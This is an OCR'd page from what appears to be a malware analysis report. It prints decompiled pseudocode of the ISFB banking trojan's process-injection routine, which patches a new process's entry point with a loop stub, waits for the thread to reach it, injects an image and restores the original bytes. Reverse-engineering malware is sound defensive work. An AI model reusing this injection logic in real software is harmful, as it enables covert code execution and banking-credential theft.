//////////////////////////////////////////////////////
// ISFB Banker CreateProcess "OEP" Patch Until Main ///
//////////////////////////////////////////////////////
signed int __userpurge ProcessInjectDll(int a1, int a2, char a3, void *a4)
{

  lpProcessInformation_thread = a1;
  v15 = 0;
  memset(&v16, 0, 0x2C8u);
  hProcess = *(HANDLE *)lpProcessInformation_thread;
  v6 = *(void **)lpProcessInformation_thread;
  origin_patch = 0xCCCCFEEB;
  intArchitect = 0;
  if ( open_proc_x86_x64(v6, 0) )               // Check if process x64/x86
  {
    intArchitect = 0x10;
  }
  else if ( orig_patch & 1 )
  {
    oep = GetProcessEntry(a2);
    goto LABEL_19;
  }
  v15 = 0x10007;
  oep_1 = a4;
  if ( !a4 )
    oep_1 = (LPVOID)ZwQuery_RtlNtStatusToDosError_0(*(HANDLE
*)lpProcessInformation_thread);
  if ( ReadProcessMemory(hProcess, oep_1, &original_1, 4, &NumberOfBytesRead)
    && NumberOfBytesRead == 4
    && PatchMemory(hProcess, oep_1, (int)&origin_patch) )// sizeof(0xCCCCFEEB) ->
patch
  {
    v10 = 3000;
    do
    {
      ResumeThread(*(HANDLE *)(lpProcessInformation_thread + 4));
      if ( WaitForSingleObject(hHandle, 0x64u) != 0x102 )
        v10 = 0x64;
      SuspendThread(*(HANDLE *)(lpProcessInformation_thread + 4));
      v10 -= 0x64;
      RtlNtStatusToDosErrorMain(*(_DWORD *)(lpProcessInformation_thread + 4),
(int)&v15);
    }                                           // Unmap injected image in memory of
the process NtUnmapViewofSection /WriteProcessMemory
    while ( v10 > 0 && v17 != oep_1 );
    if ( v17 == oep_1 )
      oep = injectImageUnmap(a2, (HANDLE *)lpProcessInformation_thread, intArchitect,
0);
    else
      oep = 0x261;
    PatchMemory(hProcess, oep_1, (int)&original_1);// restore -> original OEP bytes
LABEL_19:
    if ( oep != 0xFFFFFFFF )
      goto LABEL_21;
  }
18/26